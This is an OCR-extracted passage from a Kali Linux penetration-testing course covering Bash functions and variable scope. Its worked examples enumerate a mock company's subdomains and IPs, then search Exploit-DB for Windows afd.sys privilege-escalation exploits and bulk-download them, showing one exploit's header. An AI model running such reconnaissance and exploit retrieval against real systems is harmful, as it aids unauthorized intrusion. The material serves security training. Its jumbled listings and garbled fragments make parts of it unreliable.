

function function\_name { commands... } 



function\_name () { commands... } 

kali@kali:~\$ **cat ./func.sh** #!/bin/bash 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 118

Penetration Testing with Kali Linux 2.0



 $\#$  function example

print\_me () { echo "You have been printed!"

} print\_me kali@kali:~\$ **chmod +x ./func.sh** 

kali@kali:~\$ ./func.sh You have been printed!

*Listing 165 - Using a Bash function to print a message to the screen* 

Functions can also accept arguments:

kali@kali:~\$ **cat ./funcarg.sh** #!/bin/bash # passing arguments to functions

pass\_arg $()$  {

echo "Today's random number is: \$1" }

pass\_arg \$RANDOM kali@kali:~\$ chmod +x ./funcarg.sh

kali@kali:~\$./funcarg.sh Today's random number is: 25207

#### *Listing 166 - Passing an argument to a function in Bash*

In this case, we passed a random number, *\$RANDOM*, into the function, which outputs it as *\$1*, the functions first argument. Note that the function definition (**pass\_arg()**) contains parentheses. In other programming languages, such as C, these would contain the expected arguments, but in Bash the parentheses serve only as decoration. They are never used. Also note that the function definition (the function itself) must appear in the script before it is called. Logically, we can't call something we have not defined.

#### *Use a descriptive function name that describe the function's purpose.*

In addition to passing arguments to Bash functions, we can of course return values from Bash functions as well. Bash functions do not actually allow you to return an arbitrary value in the traditional sense. Instead, a Bash function can *return* an exit status (zero for success, non-zero for failure) or some other arbitrary value that we can later access from the *\$?* global variable (see Table 4). Alternatively, we can set a global variable inside the function or use command substitution to simulate a traditional return.

Let's look at a simple example that returns a random number into *\$?*:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 119

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **cat funcrvalue.sh** #!/bin/bash # function return value example

return\_me() { echo "Oh hello there, I'm returning a random value!"

return \$RANDOM }

return\_me echo "The previous function returned a value of \$?" kali@kali:~\$ **chmod +x**./funcrvalue.sh

kali@kali:~\$ **./funcrvalue.sh** Oh hello there, I'm returning a random value! The previous function returned a value of 198

kali@kali:~\$ **./funcrvalue.sh** Oh hello there, I'm returning a random value! The previous function returned a value of 313

*Listing 167 - Returning a value from a function in Bash* 

Notice that a random number is returned every time we run the script, because we returned the special global variable \$RANDOM (into *\$?*). If we used the *return* statement without the \$RANDOM argument, the exit status of the function (*0* in this case) would be returned instead.

Now that we have a basic understanding of variables and functions, we can dig deeper and discuss

131

The scope of a variable is simply the context in which it has meaning. By default, a variable has a *global*  scope, meaning it can be accessed throughout the entire script. In contrast, a *local* variable can only be seen within the function, block of code, or subshell in which it is defined. We can "overlay" a global variable, giving it a local context, by preceding the declaration with the *local* keyword, leaving the global variable untouched. The general syntax is:

local name="Ioe"

*Listing 168 - Declaring a local variable* Let's see how *local* and *global* variables work in practice with a simple example:

*variable scope*.

kali@kali:~\$ **cat ./varscope.sh** #!/bin/bash # var scope example 

name1="John" name2="Jason"

name\_change() { local name1="Edward" echo "Inside of this function, name1 is \$name1 and name2 is \$name2"

131 (Advanced Bash-Scripting Guide, 2014), http://tldp.org/LDP/abs/html/localvar.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 120

*Listing 169 - Illustrating variable scope in Bash* Let's highlight a few key points within Listing 169. First note that we declared two *global* variables,

setting *name1* to *John* and *name2* to *Jason*.

Then, we defined a function and inside that function, declared a local variable called *name1*, setting the value to *Edward*. Since this was a local variable, the previous global assignment was not affected; *name1*  will still be set to *John* outside this function.

Next, we set *name2* to Lucas, and since we did not use the *local* keyword, we are changing the global variable, and the assignment sticks both inside and outside of the function.

Based on this example, the following two points summarize variable scope:

- Changing the value of a local variable with the same name as a global one will not affect its global value.
- Changing the value of a global variable inside of a function without having declared a local variable with the same name – will affect its global value.

## 5.7 Practical Examples

So far, we have covered the basics of Bash scripting. Let's put together all of the concepts we have discussed and walk through a few practical examples.

### *5.7.1 Practical Bash Usage – Example 1*

In this example, we want to find all the subdomains listed on the main megacorpone.com web page and find their corresponding IP addresses. Doing this manually would be frustrating and time consuming, but with some basic Bash commands, we can turn this into an easy task. We'll start by downloading the index page with **wget**:

Penetration Testing with Kali Linux 2.0



www.offansiva-scendivenm

name2="Lucas" }

echo "Before the function call, name1 is \$name1 and name2 is \$name2" name\_change echo "After the function call, name1 is \$name1 and name2 is \$name2" kali@kali:~\$ chmod +x ./varscope.sh

kali@kali:~\$ **./varscope.sh** Before the function call, name1 is John and name2 is Jason Inside of this function, name1 is Edward and name2 is Jason After the function call, name1 is John and name2 is Lucas

kali@kali:~\$ **wget www.megacorpone.com** URL transformed to HTTPS due to an HSTS policy --2018-03-18 17:56:53-- http://www.megacorpone.com/ Resolving www.megacorpone.com (www.megacorpone.com)... 38.100.193.76 Connecting to www.megacorpone.com (www.megacorpone.com)|38.100.193.76|:80... connected HTTP request sent, awaiting response... 200 OK Length: 12520 (12K) [text/html]

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 121

Penetration Testing with Kali Linux 2.0



www.offensive-seemfly.com

Saving to: 'index.html' index.html  $100\%$ [==================>]  $12.23K$  --.-KB/s in 0s 2018-03-18 17:56:54 (2.56 MB/s) - 'index.html' saved [12520/12520] 

kali@kali:~\$ **ls -l index.html** -rw-r--r-- 1 kali kali 12520 Mar 18 17:56 index.html 

*Listing 170 - Downloading the index.html page from megacorpone.com* 

Manually scanning the file, we see many lines we don't need. Let's start narrowing in on lines that we need, and strip out lines we don't. First, we can use grep "href=" to extract all the lines in index.html that contain HTML links:

kali@kali:~\$ **grep "href=" index.html**

<p><a href="http://beta.megacorpone.com/util/files/news.html">MegaCorp One CEO Joe She er nominated for Nobel Physics, Medicine, and Literature prizes.</a>></p>

<p><small>This is a fictitious company, brought to you by <a href= "http://www.offensive-security.com/" target="\_blank">Offensive Security</a>.</small></

er"></i></a>

...

```
blank"><i class="fa fa-linkedin"></i></a>
<a	href="https://github.com/megacorpone"	target="_blank"><i	cl
```
ass="fa fa-github"></i></a>...

p>

...

... 

.<br>/" target=" blank"><i class="fa fa-facebook"></i></a>

<a href="https://www.facebook.com/MegaCorp-One-393570024393695 <a href="https://twitter.com/joe\_sheer/"><i class="fa fatwitt <a href="https://www.linkedin.com/company/18268898/" target="

*Listing 171 - Identifying hyperlinks in the index.html file* 

In the excerpt above, the first line is a prime example of what we're looking for as it references a subdomain.

Let's use grep to grab lines that contain ".megacorpone", indicating the existence of a subdomain, and grep -v to strip away lines that contain the boring "www.megacorpone.com" domain we already know about:

kali@kali:~\$ grep "href=" index.html | grep "\.megacorpone" | grep -v "www\.megacorpon e\.com" | head

<li><a href="http://support.megacorpone.com/ticket/requests/index.html">Nanoprocessors </a></li> 

<li><a href="http://syslog.megacorpone.com/logs/sys/view.php">Perl in VanHook Chemical Dispersal</a></li> 

<li><a href="http://test.megacorpone.com/demo/index.php">What are the ethics behind MegaCorp One?</a></li> 

*Listing 172 - Using grep to narrow our search* 

This output looks closer to what we need. By reducing our data in a logical way and making sequentially smaller reductions with each pass, we are in the midst of the most common cycle in data handling.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 122

Penetration Testing with Kali Linux 2.0



It looks like each line contains a link, and a subdomain, but we need to get rid of the extra HTML around our links. There are always multiple approaches to any task performed in Bash, but we'll use a little-known one for this. We will use the **-F** option of **awk** to set a multi-character delimiter, unlike **cut**, which is simple and handy but only allows single-character delimiters. We will set our delimiter to *http://* and tell **awk** we want the second field ('{print \$2}'), or everything after that delimiter:

#### *Listing 173 - Using awk with a unique delimiter search*

The beginning of each line in our output shows that we're on the right track. Now, we can use cut to set the delimiter to "/" (with **-d**) and print the first field (with **-f** 1), leaving us with only the full subdomain name:

#### *Listing 174 - Cutting the domain names*

This looks great! However, any Bash guru will take one look at our work and scoff. That's deserved because we've used basic tools in a clumsy way, even though our reductions were rather sound. Bash and its associated commands and built-ins are extremely powerful, and there's always more to learn.

If we were to criticize our work in an effort to improve (which we should always do) we might see some simple ways to improve. First, we began our search with "href=" and later searched for http://. These are both essentially links, but this requires that every line has both strings. If a line only had **http://**, but not **"href="**, we would have missed a line. Redundancy should be avoided, especially when working with large files. In addition, we don't really care about links, necessarily, we are looking for subdomains ending in ".megacorpone.com" regardless of whether or not the reference is contained in a link.

Another thing to consider is that we spent a lot of time and energy whittling away at the results to find and carve out the subdomain names. This was clumsy, prone to error, and pointless when a well-formed regular expression search could handle this easily. We've mentioned the power of regular expressions before, but let's look at a practical example now that we've taken the hard route to this problem's solution.

kali@kali:~\$ grep "href=" index.html | grep "\.megacorpone" | grep -v "www\.megacorpon e\.com" | awk -F "http://" '{print **\$2}'** admin.megacorpone.com/admin/index.html">Cell Regeneration</a></li>intranet.megacorpone.com/pear/">Immune Systems Supplements</a></li> mail.megacorpone.com/menu/">Micromachine Cyberisation Repair</a></li> mail2.megacorpone.com/smtp/relay/">Nanomite Based Weaponry Systems</a></li> siem.megacorpone.com/home/">Nanoprobe Based Entity Assimilation</a>></li> support.megacorpone.com/ticket/requests/index.html">Nanoprocessors</a></li> ... kali@kali:~\$ grep "href=" index.html | grep "\.megacorpone" | grep -v "www\.megacorpon e\.com" | awk -F "http://" '{print **\$2}'** | cut -d "/" -f 1 admin.megacorpone.com intranet.megacorpone.com 

mail.megacorpone.com mail2.megacorpone.com siem.megacorpone.com support.megacorpone.com ...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 123

Penetration Testing with Kali Linux 2.0



In this example, we will use a simple regular expression to carve ".megacorpone.com" subdomains out of our file:

kali@kali:~\$ grep -o '[^/]\*\.megacorpone\.com' index.html | sort -u > list.txt

kali@kali:~\$ cat list.txt admin.megacorpone.com beta.megacorpone.com intranet.megacorpone.com mail2.megacorpone.com mail.megacorpone.com siem.megacorpone.com support.megacorpone.com ...

*Listing 175 - A more elegant solution with regular expressions* 

This solution is quite compact, but introduces some new techniques. First, notice the grep -o option, which only returns the string defined in our regular expression. If we form our expression carefully, this single command will handle much of our previous data carving. The expression itself looks complex but is fairly straightforward.

The string we are searching for ('[^/]\*\.megacorpone\.com') is wrapped in single-quotes, which, as we mentioned, will not allow variable expansions and will treat all enclosed characters literally.

The first block in the expression (**[^/]\***) is a negated (**^**) set (**[ ]**), which searches for any number of characters (*\**) not including a forward-slash. Notice that the periods are escaped with a backslash (**\.**) to reinforce that we are looking for a literal period. Next, the string must end with ".megacorpone.com". When grep finds a matching string, it will carve it from the line and return it.

For later use, we could include other characters in a negated list by including them in a comma- delimited list. This block, (**[^/,"]\***), would exclude both forward-slash and double-quote characters, for example.

This is a lot of new material and can seem overwhelming, but this is a great reusable regular expression that finds any string ending with ".megacorpone.com" found after a forward-slash, and dutifully carves out URL-referenced subdomains. We can later reuse this regular expression to carve any number of strings from a file.

We could have done more with this regular expression, but it's a great start and a good example of why regular expressions are so valuable.

Now we have a nice, clean list of domain names linked from the front page of megacorpone.com. Next, we will use host to discover the corresponding IP address of each domain name in our text file. We can use a Bash one-liner loop for this:

*Listing 176 - Looking for IP addresses using the host command* 

kali@kali:~\$ for url in \$(cat list.txt); do host \$url; done admin.megacorpone.com has address 38.100.193.83 beta.megacorpone.com has address 38.100.193.88 intranet.megacorpone.com has address 38.100.193.87 mail2.megacorpone.com has address 38.100.193.73

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 124

Penetration Testing with Kali Linux 2.0



The host command gives us all sorts of output and not all of it is relevant. We will extract the IP addresses by piping the output into a grep for "has address", then cut the results and sort them:

kali@kali:~\$ for url in \$(cat list.txt); do host \$url; done | grep "has address" | cut -d " " -f 4 | sort -u 173.246.47.170 38.100.193.66 

38.100.193.67 38.100.193.73 38.100.193.76 38.100.193.77 38.100.193.79 38.100.193.83 38.100.193.84 38.100.193.87 38.100.193.88 38.100.193.89 

#### *Listing 177 - Extracting the IP addresses only*

Nice! We've extracted the ".megacorpone.com" subdomains from the web page and obtained the corresponding IP addresses. As we've seen, there are a number of ways we can handle data with both Bash and related utilities, as well as with regular expressions, and this reinforces the fact that any time spent studying these topics in depth will save a great deal of time handling data or expediting processes in the future.

### *5.7.2 Practical Bash Usage – Example 2*

In this example, let's assume we are in the middle of a penetration test and have unprivileged access to a Windows machine. As we continue to collect information, we realize it may be vulnerable to an exploit that we read about that began with the letters a, f, and d but we can't remember the full name of the exploit. In an attempt to escalate our privileges, we want to search for that specific exploit.

To do this, we will need to search https://www.exploit-db.com for "afd windows", download the exploits that match our search criteria, and inspect them until we find the proper one. We could do this manually through the web site, which wouldn't take too long, but if we take the time to write a Bash script, we could easily use it to search and automatically download exploits later.

Using what we now know about scripting, let's try to automate this task.

We'll start with the *SearchSploit*132 utility on Kali Linux. SearchSploit is a command line search tool for Exploit-DB that allows us to take an offline copy of the Exploit Database with us wherever we go. We will pass "afd windows" as a search string, use **-w** to return the URL for https://www.exploit- db.com rather than the local path, and -t to search the exploit title:



*Listing 178 - Using searchsploit to search for an exploit* 

This is a good start, but we need to trim the results. For now, we're only interested in the exploit's URL, so let's grep for "http" and then cut what we need. We will use a "|" field delimiter and extract the second field:

Penetration Testing with Kali Linux 2.0



Microsoft Windows - 'AfdJoinLeaf' Privileg | https://www.exploit-db.com/exploits/21844 Microsoft Windows - 'afd.sys' Local Kernel | https://www.exploit-db.com/exploits/18755 Microsoft Windows 7 (x64) - 'afd.sys' Dang | https://www.exploitdb.com/exploits/39525 Microsoft Windows 7 (x86) - 'afd.sys' Dang | https://www.exploit-db.com/exploits/39446 Microsoft Windows 7 Kernel - Pool-Based Ou | https://www.exploit-db.com/exploits/42009 Microsoft Windows XP - 'afd.sys' Local Ker | https://www.exploit-db.com/exploits/17133 Microsoft Windows XP/2003 - 'afd.sys' Priv | https://www.exploitdb.com/exploits/6757 Microsoft Windows XP/2003 - 'afd.sys' Priv | https://www.exploit-db.com/exploits/18176 ---------------------------------------------------------------

kali@kali:~\$ searchsploit afd windows -w -t | grep http | cut -f 2 -d "|" https://www.exploit-db.com/exploits/40564 https://www.exploit-db.com/exploits/21844 https://www.exploit-db.com/exploits/18755 https://www.exploitdb.com/exploits/39525 https://www.exploit-db.com/exploits/39446 https://www.exploit-db.com/exploits/42009 https://www.exploit-db.com/exploits/17133 https://www.exploit-db.com/exploits/18176 https://www.exploitdb.com/exploits/6757 

*Listing 179 - Extracting the URL from the output of searchsploit* 

That looks a little better. Now that we have the URL for each exploit, we can use a Bash loop to download the files and save them locally. However, before we do that, we notice that each page has a link to download the "raw" exploit code, which is really what we're after:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 126

#### *Figure 17: Exploit-DB raw download URL*

We see that each original page (like */exploits/40564*) links to a raw exploit (like */raw/40564*). Armed with this information, we run sed (sed 's/exploits/raw/') to modify the download URL and insert it into a Bash one-liner to download the raw code for the exploits:

*Listing 180 - Downloading all exploits using some Bash-fu* 

Note the use of a for loop that iterates through the *SearchSploit* URLs we grabbed. Inside the loop, we set *exp\_name* to the "name" of the exploit (using grep, cut, and command substitution), *url* to the raw download location (again with sed and command substitution). If that is successful (*&&*), we grab the exploit with *wget* (in quiet mode with no certificate check) saving it locally with the exploit name as the local file name.

Once we run it, we wait for the command prompt and verify that the exploits were indeed downloaded, using file to verify that the files are text:





kali@kali:~\$ ls -l total 124

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 127

Penetration Testing with Kali Linux 2.0



-rw-r--r-- 1 root root -rw-r--r-- 1 root root -rw-r--r-- 1 root root -rw-r--r-- 1 root root -rw-r--r-- 1 root root -rw-r--r-r-- 1 root root -rw-r--r-- 1 root root -rw-r--r-- 1 root root

1363 Mar 7 19:52 17133 12215 Mar 7 19:52 18176 9698 Mar 7 19:52 18755 11590 Mar 7 19:52 21844 10575 Mar 7 19:52 39446 14193 Mar 7 19:52 39525 32674 Mar 7 19:52 40564 12643 Mar 7 19:52 42009

619 Mar 7 19:52 6757 17133: C source, ASCII text, with CRLF line terminators

kali@kali:~\$ **file 17133** 

*Listing 181 - Verifying the files were indeed downloaded* 

We can inspect each exploit, and see that we did, in fact, grab the raw exploits:

kali@kali:~\$ **cat 17133** //////////////////////////////////////////////////////////////////////////// // // Title: Microsoft Windows xp AFD.sys Local Kernel DoS Exploit // Author: Lufeng Li of Neusoft Corporation // Vendor: www.microsoft.com // Vulnerable: Windows xp sp3 // ///////////////////////////////////////////////////////////////////////////// 

#include <stdio.h> #include <Winsock2.h>

#pragma comment (lib, "ws2\_32.lib")

